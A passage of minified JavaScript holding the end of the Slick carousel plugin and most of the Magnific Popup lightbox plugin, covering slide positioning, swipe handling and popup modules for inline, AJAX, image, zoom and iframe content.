0!==arguments[1]&&(r="single")),"single"===r)o.options[i]=n;else if("multiple"===r)c.each(i,function(t,e){o.options[t]=e});else if("responsive"===r)for(e in n)if("array"!==c.type(o.options.responsive))o.options.responsive=[n[e]];else{for(t=o.options.responsive.length-1;0<=t;)o.options.responsive[t].breakpoint===n[e].breakpoint&&o.options.responsive.splice(t,1),t--;o.options.responsive.push(n[e])}s&&(o.unload(),o.reinit())},s.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},s.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0!==t.options.useCSS||(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},s.prototype.setSlideClasses=function(t){var e,i,n=this,r=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");n.$slides.eq(t).addClass("slick-current"),!0===n.options.centerMode?(i=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i<=t&&t<=n.slideCount-1-i?n.$slides.slice(t-i,t+i+1).addClass("slick-active").attr("aria-hidden","false"):(e=n.options.slidesToShow+t,r.slice(e-i+1,e+i+2).addClass("slick-active").attr("aria-hidden","false")),0===t?r.eq(r.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&r.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")):0<=t&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=n.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(i=n.slideCount%n.options.slidesToShow,e=!0===n.options.infinite?n.options.slidesToShow+t:t,(n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?r.slice(e-(n.options.slidesToShow-i),e+i):r.slice(e,e+n.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===n.options.lazyLoad&&n.lazyLoad()},s.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i;t+=1)e=t,c(n.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},s.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},s.prototype.selectHandler=function(t){var e=this,t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;return e.slideCount<=e.options.slidesToShow?(e.setSlideClasses(t),void e.asNavFor(t)):void e.slideHandler(t)},s.prototype.slideHandler=function(t,e,i){var n,r,o,s,a=this;return e=e||!1,!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===t||a.slideCount<=a.options.slidesToShow?void 0:(!1===e&&a.asNavFor(t),n=t,s=a.getLeft(n),e=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?e:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(t<0||t>a.getDotCount()*a.options.slidesToScroll)||!1===a.options.infinite&&!0===a.options.centerMode&&(t<0||t>a.slideCount-a.options.slidesToScroll)?void(!1===a.options.fade&&(n=a.currentSlide,!0!==i?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),r=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,r]),e=a.currentSlide,a.currentSlide=r,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(o=(o=a.getNavTarget()).slick("getSlick")).slideCount<=o.options.slidesToShow&&o.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade?(!0!==i?(a.fadeSlideOut(e),a.fadeSlide(r,function(){a.postSlide(r)})):a.postSlide(r),void a.animateHeight()):void(!0!==i?a.animateSlide(s,function(){a.postSlide(r)}):a.postSlide(r))))},s.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},s.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e);return(e=(e=Math.round(180*e/Math.PI))<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},s.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},s.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},s.prototype.swipeMove=function(t){var e,i,n=this,r=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!n.dragging||r&&1!==r.length)&&(e=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,n.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2)))),"vertical"!==(i=n.swipeDirection())?(void 0!==t.originalEvent&&4<n.touchObject.swipeLength&&t.preventDefault(),r=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(r=n.touchObject.curY>n.touchObject.startY?1:-1),t=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===i||n.currentSlide>=n.getDotCount()&&"left"===i)&&(t=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=e+t*r:n.swipeLeft=e+t*(n.$list.height()/n.listWidth)*r,!0===n.options.verticalSwiping&&(n.swipeLeft=e+t*r),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))):void 0)},s.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?!(i.touchObject={}):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},s.prototype.unfilterSlides=s.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},s.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},s.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},s.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},s.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},s.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var t,e=this,i=arguments[0],n=Array.prototype.slice.call(arguments,1),r=e.length,o=0;o<r;o++)if("object"==typeof i||void 0===i?e[o].slick=new s(e[o],i):t=e[o].slick[i].apply(e[o].slick,n),void 0!==t)return t;return e}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function t(){}function u(t,e){h.ev.on("mfp"+t+w,e)}function d(t,e,i,n){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),n?e&&e.appendChild(r):(r=c(r),e&&r.appendTo(e)),r}function p(t,e){h.ev.triggerHandler("mfp"+t,e),h.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),h.st.callbacks[t]&&h.st.callbacks[t].apply(h,c.isArray(e)?e:[e]))}function f(t){return t===e&&h.currTemplate.closeBtn||(h.currTemplate.closeBtn=c(h.st.closeMarkup.replace("%title%",h.st.tClose)),e=t),h.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((h=new t).init(),c.magnificPopup.instance=h)}var h,n,m,r,g,e,l="Close",v="BeforeClose",y="MarkupParse",b="Open",w=".mfp",k="mfp-ready",i="mfp-removing",s="mfp-prevent-close",a=!!window.jQuery,C=c(window);c.magnificPopup={instance:null,proto:t.prototype={constructor:t,init:function(){var t=navigator.appVersion;h.isLowIE=h.isIE8=document.all&&!document.addEventListener,h.isAndroid=/android/gi.test(t),h.isIOS=/iphone|ipad|ipod/gi.test(t),h.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),h.probablyMobile=h.isAndroid||h.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=c(document),h.popupsCache={}},open:function(t){if(!1===t.isObj){h.items=t.items.toArray(),h.index=0;for(var e,i=t.items,n=0;n<i.length;n++)if((e=(e=i[n]).parsed?e.el[0]:e)===t.el[0]){h.index=n;break}}else h.items=c.isArray(t.items)?t.items:[t.items],h.index=t.index||0;if(!h.isOpen){h.types=[],g="",t.mainEl&&t.mainEl.length?h.ev=t.mainEl.eq(0):h.ev=m,t.key?(h.popupsCache[t.key]||(h.popupsCache[t.key]={}),h.currTemplate=h.popupsCache[t.key]):h.currTemplate={},h.st=c.extend(!0,{},c.magnificPopup.defaults,t),h.fixedContentPos="auto"===h.st.fixedContentPos?!h.probablyMobile:h.st.fixedContentPos,h.st.modal&&(h.st.closeOnContentClick=!1,h.st.closeOnBgClick=!1,h.st.showCloseBtn=!1,h.st.enableEscapeKey=!1),h.bgOverlay||(h.bgOverlay=d("bg").on("click"+w,function(){h.close()}),h.wrap=d("wrap").attr("tabindex",-1).on("click"+w,function(t){h._checkIfClose(t.target)&&h.close()}),h.container=d("container",h.wrap)),h.contentContainer=d("content"),h.st.preloader&&(h.preloader=d("preloader",h.container,h.st.tLoading));var r=c.magnificPopup.modules;for(n=0;n<r.length;n++){var o=(o=r[n]).charAt(0).toUpperCase()+o.slice(1);h["init"+o].call(h)}p("BeforeOpen"),h.st.showCloseBtn&&(h.st.closeBtnInside?(u(y,function(t,e,i,n){i.close_replaceWith=f(n.type)}),g+=" mfp-close-btn-in"):h.wrap.append(f())),h.st.alignTop&&(g+=" mfp-align-top"),h.fixedContentPos?h.wrap.css({overflow:h.st.overflowY,overflowX:"hidden",overflowY:h.st.overflowY}):h.wrap.css({top:C.scrollTop(),position:"absolute"}),!1!==h.st.fixedBgPos&&("auto"!==h.st.fixedBgPos||h.fixedContentPos)||h.bgOverlay.css({height:m.height(),position:"absolute"}),h.st.enableEscapeKey&&m.on("keyup"+w,function(t){27===t.keyCode&&h.close()}),C.on("resize"+w,function(){h.updateSize()}),h.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&h.wrap.addClass(g);var s=h.wH=C.height(),a={};h.fixedContentPos&&h._hasScrollBar(s)&&((l=h._getScrollbarSize())&&(a.marginRight=l)),h.fixedContentPos&&(h.isIE7?c("body, html").css("overflow","hidden"):a.overflow="hidden");var l=h.st.mainClass;return h.isIE7&&(l+=" mfp-ie7"),l&&h._addClassToMFP(l),h.updateItemHTML(),p("BuildControls"),c("html").css(a),h.bgOverlay.add(h.wrap).prependTo(h.st.prependTo||c(document.body)),h._lastFocusedEl=document.activeElement,setTimeout(function(){h.content?(h._addClassToMFP(k),h._setFocus()):h.bgOverlay.addClass(k),m.on("focusin"+w,h._onFocusIn)},16),h.isOpen=!0,h.updateSize(s),p(b),t}h.updateItemHTML()},close:function(){h.isOpen&&(p(v),h.isOpen=!1,h.st.removalDelay&&!h.isLowIE&&h.supportsTransition?(h._addClassToMFP(i),setTimeout(function(){h._close()},h.st.removalDelay)):h._close())},_close:function(){p(l);var t=i+" "+k+" ";h.bgOverlay.detach(),h.wrap.detach(),h.container.empty(),h.st.mainClass&&(t+=h.st.mainClass+" "),h._removeClassFromMFP(t),h.fixedContentPos&&(t={marginRight:""},h.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)),m.off("keyup.mfp focusin"+w),h.ev.off(w),h.wrap.attr("class","mfp-wrap").removeAttr("style"),h.bgOverlay.attr("class","mfp-bg"),h.container.attr("class","mfp-container"),!h.st.showCloseBtn||h.st.closeBtnInside&&!0!==h.currTemplate[h.currItem.type]||h.currTemplate.closeBtn&&h.currTemplate.closeBtn.detach(),h.st.autoFocusLast&&h._lastFocusedEl&&c(h._lastFocusedEl).focus(),h.currItem=null,h.content=null,h.currTemplate=null,h.prevHeight=0,p("AfterClose")},updateSize:function(t){var e;h.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,h.wrap.css("height",e),h.wH=e):h.wH=t||C.height(),h.fixedContentPos||h.wrap.css("height",h.wH),p("Resize")},updateItemHTML:function(){var t=h.items[h.index];h.contentContainer.detach(),h.content&&h.content.detach();var e=(t=!t.parsed?h.parseEl(h.index):t).type;p("BeforeChange",[h.currItem?h.currItem.type:"",e]),h.currItem=t,h.currTemplate[e]||(i=!!h.st[e]&&h.st[e].markup,p("FirstMarkupParse",i),h.currTemplate[e]=!i||c(i)),r&&r!==t.type&&h.container.removeClass("mfp-"+r+"-holder");var i=h["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,h.currTemplate[e]);h.appendContent(i,e),t.preloaded=!0,p("Change",t),r=t.type,h.container.prepend(h.contentContainer),p("AfterChange")},appendContent:function(t,e){(h.content=t)?h.st.showCloseBtn&&h.st.closeBtnInside&&!0===h.currTemplate[e]?h.content.find(".mfp-close").length||h.content.append(f()):h.content=t:h.content="",p("BeforeAppend"),h.container.addClass("mfp-"+e+"-holder"),h.contentContainer.append(h.content)},parseEl:function(t){var e,i=h.items[t];if((i=i.tagName?{el:c(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=h.types,r=0;r<n.length;r++)if(i.el.hasClass("mfp-"+n[r])){e=n[r];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||h.st.type||"inline",i.index=t,i.parsed=!0,h.items[t]=i,p("ElementParse",i),h.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,h._openClick(t,e,i)}var n="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:c.magnificPopup.defaults).midClick||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=(void 0!==i.disableOn?i:c.magnificPopup.defaults).disableOn;if(n)if(c.isFunction(n)){if(!n.call(h))return!0}else if(C.width()<n)return!0;t.type&&(t.preventDefault(),h.isOpen&&t.stopPropagation()),i.el=c(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),h.open(i)}},updateStatus:function(t,e){var i;h.preloader&&(n!==t&&h.container.removeClass("mfp-s-"+n),i={status:t,text:e=!e&&"loading"===t?h.st.tLoading:e},p("UpdateStatus",i),t=i.status,h.preloader.html(e=i.text),h.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),h.container.addClass("mfp-s-"+t),n=t)},_checkIfClose:function(t){if(!c(t).hasClass(s)){var e=h.st.closeOnContentClick,i=h.st.closeOnBgClick;if(e&&i)return!0;if(!h.content||c(t).hasClass("mfp-close")||h.preloader&&t===h.preloader[0])return!0;if(t===h.content[0]||c.contains(h.content[0],t)){if(e)return!0}else if(i&&c.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){h.bgOverlay.addClass(t),h.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),h.wrap.removeClass(t)},_hasScrollBar:function(t){return(h.isIE7?m.height():document.body.scrollHeight)>(t||C.height())},_setFocus:function(){(h.st.focus?h.content.find(h.st.focus).eq(0):h.wrap).focus()},_onFocusIn:function(t){return t.target===h.wrap[0]||c.contains(h.wrap[0],t.target)?void 0:(h._setFocus(),!1)},_parseMarkup:function(r,t,e){var o;e.data&&(t=c.extend(e.data,t)),p(y,[r,t,e]),c.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=r.find(w+"-"+o[0])).length&&("replaceWith"===(n=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(c("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(o[1],e)):r.find(w+"-"+t).html(e));var i,n})},_getScrollbarSize:function(){var t;return void 0===h.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),h.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),h.scrollbarSize}},modules:[],open:function(t,e){return o(),(t=t?c.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(c.magnificPopup.defaults[t]=e.options),c.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(t){o();var e,i,n,r=c(this);return"string"==typeof t?"open"===t?(e=a?r.data("magnificPopup"):r[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=e.items?e.items[i]:(n=r,(n=e.delegate?n.find(e.delegate):n).eq(i)),h._openClick({mfpEl:n},r,e)):h.isOpen&&h[t].apply(h,Array.prototype.slice.call(arguments,1)):(t=c.extend(!0,{},t),a?r.data("magnificPopup",t):r[0].magnificPopup=t,h.addGroup(r,t)),r};function S(){x&&(T.after(x.addClass(z)).detach(),x=null)}var z,T,x,A="inline";c.magnificPopup.registerModule(A,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){h.types.push(A),u(l+"."+A,function(){S()})},getInline:function(t,e){if(S(),t.src){var i,n=h.st.inline,r=c(t.src);return r.length?((i=r[0].parentNode)&&i.tagName&&(T||(z=n.hiddenClass,T=d(z),z="mfp-"+z),x=r.after(T).detach().removeClass(z)),h.updateStatus("ready")):(h.updateStatus("error",n.tNotFound),r=c("<div>")),t.inlineElement=r}return h.updateStatus("ready"),h._parseMarkup(e,{},t),e}}});function _(){E&&c(document.body).removeClass(E)}function $(){_(),h.req&&h.req.abort()}var E,I="ajax";c.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){h.types.push(I),E=h.st.ajax.cursor,u(l+"."+I,$),u("BeforeChange."+I,$)},getAjax:function(n){E&&c(document.body).addClass(E),h.updateStatus("loading");var t=c.extend({url:n.src,success:function(t,e,i){i={data:t,xhr:i};p("ParseAjax",i),h.appendContent(c(i.data),I),n.finished=!0,_(),h._setFocus(),setTimeout(function(){h.wrap.addClass(k)},16),h.updateStatus("ready"),p("AjaxContentAdded")},error:function(){_(),n.finished=n.loadError=!0,h.updateStatus("error",h.st.ajax.tError.replace("%url%",n.src))}},h.st.ajax.settings);return h.req=c.ajax(t),""}}});var P,j;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=h.st.image,e=".image";h.types.push("image"),u(b+e,function(){"image"===h.currItem.type&&t.cursor&&c(document.body).addClass(t.cursor)}),u(l+e,function(){t.cursor&&c(document.body).removeClass(t.cursor),C.off("resize"+w)}),u("Resize"+e,h.resizeImage),h.isLowIE&&u("AfterChange",h.resizeImage)},resizeImage:function(){var t,e=h.currItem;e&&e.img&&h.st.image.verticalFit&&(t=0,h.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",h.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,P&&clearInterval(P),t.isCheckingImgSize=!1,p("ImageHasSize",t),t.imgHidden&&(h.content&&h.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){function i(t){P&&clearInterval(P),P=setInterval(function(){return 0<r.naturalWidth?void h._onImageHasSize(e):(200<n&&clearInterval(P),void(3==++n?i(10):40===n?i(50):100===n&&i(500)))},t)}var n=0,r=e.img[0];i(1)},getImage:function(t,e){function i(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===h.currItem&&(h._onImageHasSize(t),h.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(i,100):n())}function n(){t&&(t.img.off(".mfploader"),t===h.currItem&&(h._onImageHasSize(t),h.updateStatus("error",s.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)}var r,o=0,s=h.st.image,a=e.find(".mfp-img");return a.length&&((r=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(r.alt=t.el.find("img").attr("alt")),t.img=c(r).on("load.mfploader",i).on("error.mfploader",n),r.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(r=t.img[0]).naturalWidth?t.hasSize=!0:r.width||(t.hasSize=!1)),h._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=h.st.image.titleSrc;if(e){if(c.isFunction(e))return e.call(h,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),h.resizeImage(),t.hasSize?(P&&clearInterval(P),t.loadError?(e.addClass("mfp-loading"),h.updateStatus("error",s.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),h.updateStatus("ready"))):(h.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),h.findImageSize(t))),e}}}),c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,n,r,o,s=h.st.zoom,a=".zoom";s.enabled&&h.supportsTransition&&(n=s.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+s.duration/1e3+"s "+s.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return n["-webkit-"+t]=n["-moz-"+t]=n["-o-"+t]=n[t]=i,e.css(n),e},o=function(){h.content.css("visibility","visible")},u("BuildControls"+a,function(){h._allowZoom()&&(clearTimeout(e),h.content.css("visibility","hidden"),(t=h._getItemToZoom())?((i=r(t)).css(h._getOffset()),h.wrap.append(i),e=setTimeout(function(){i.css(h._getOffset(!0)),e=setTimeout(function(){o(),setTimeout(function(){i.remove(),t=i=null,p("ZoomAnimationEnded")},16)},n)},16)):o())}),u(v+a,function(){if(h._allowZoom()){if(clearTimeout(e),h.st.removalDelay=n,!t){if(!(t=h._getItemToZoom()))return;i=r(t)}i.css(h._getOffset(!0)),h.wrap.append(i),h.content.css("visibility","hidden"),setTimeout(function(){i.css(h._getOffset())},16)}}),u(l+a,function(){h._allowZoom()&&(o(),i&&i.remove(),t=null)}))},_allowZoom:function(){return"image"===h.currItem.type},_getItemToZoom:function(){return!!h.currItem.hasSize&&h.currItem.img},_getOffset:function(t){var e,i=(e=t?h.currItem.img:h.st.zoom.opener(h.currItem.el||h.currItem)).offset(),n=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;n={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-t-n};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function O(t){var e;!h.currTemplate[M]||(e=h.currTemplate[M].find("iframe")).length&&(t||(e[0].src="//about:blank"),h.isIE8&&e.css("display",t?"block":"none"))}var M="iframe";c.magnificPopup.registerModule(M,{options:{markup:'<div class="mfp-iframe-scaler mfp-with-anim"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" 